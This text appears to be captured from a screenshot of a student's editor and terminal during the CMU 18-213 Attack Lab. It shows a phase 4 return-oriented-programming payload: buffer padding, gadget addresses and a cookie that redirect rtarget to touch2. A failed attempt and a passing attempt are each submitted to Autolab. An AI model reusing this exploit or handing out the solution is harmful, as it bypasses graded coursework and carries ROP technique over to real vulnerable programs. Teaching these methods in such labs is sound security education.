 File Edit Selection View Go Run Terminal Help
18213 [SSH: sandshark.ics.cs.cmu.edu]
EXPLORER
OPEN EDITORS
phase4hex.txt target148
cookie.txt target148
18213 [SSH: SANDSHARK.ICS.CS.CMU.EDU]
bomb42
cprogramminglab-handout
datalab
rec5
recitations
tar_files
target148
phase1
phase2
ASM phase2help.asm
phase2help.o
ASM phase2help.s
phase2hex.txt
phase2raw.txt
phase3
.asubbQWadY
.asubgJS9Rl
cookie.txt
ctarget
ASM ctarget-asm.asm
C farm.c
hex2raw
issued-to.txt
phase4hex.txt
phase4raw.txt
README.txt
rtarget
ASM rtarget-asm.asm
OUTLINE
TIMELINE phase4hex.txt
File Saved now
File Renamed 2 mins
File Saved
File Saved 6 hrs
File Saved
phase4hex.txt cookie.txt
target148 > phase4hex.txt
1 AA AA AA AA AA AA AA AA /* buf padding */
2 AA AA AA AA AA AA AA AA
3 AA AA AA AA AA AA AA AA
4 AA AA AA AA AA AA AA AA
5 AA AA AA AA AA AA AA AA
6 AA AA AA AA AA AA AA AA
7 AA AA AA AA AA AA AA AA
8 bb 2c 40 00 00 00 00 00 /* gadget to pop rax (cookie) */
9 c5 b8 ed 30 00 00 00 00 /* cookie as int */
10 ce 2c 40 00 00 00 00 00 /* gadget to move rax to rdi (make cookie input) */
11 c8 2b 40 00 00 00 00 00 /* addr for touch 2 */
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
bash - target148
Cookie: 0x30edb8c5
AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA BB 2C 40 00 00 00 00 00 B8 ED 30 C3 00 00
00 00 CE 2C 40 00 00 00 00 00 C8 2B 40 00 00 00 00 00
FAIL: Misfire: You called touch2(0xc330edb8)
Sending exploit string to Autolab anyway.
Spawning: autolab submit 18213-f24:attacklab .asubgJS9Rl -f
Submitting to 18213-f24:attacklab ... (force)
Successfully submitted to Autolab (version 31)
eflory@sandshark:~/private/18213/target148$ ./hex2raw phase4hex.txt phase4raw.txt
eflory@sandshark:~/private/18213/target148$ ./rtarget -i phase4raw.txt
Cookie: 0x30edb8c5
AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA BB 2C 40 00 00 00 00 00 C5 B8 ED 30 00 00
00 00 CE 2C 40 00 00 00 00 00 C8 2B 40 00 00 00 00 00
Touch2!: You called touch2(0x30edb8c5)
PASS: Sending exploit string to Autolab to be validated.
Spawning: autolab submit 18213-f24:attacklab .asubbQWadY -f
Submitting to 18213-f24:attacklab ... (force)
Successfully submitted to Autolab (version 32)
eflory@sandshark:~/private/18213/target148$
SSH: sandshark.ics.cs.cmu.edu 0 0 0 Ln 8, Col 57 Spaces: 4 UTF-8 LF Plain Text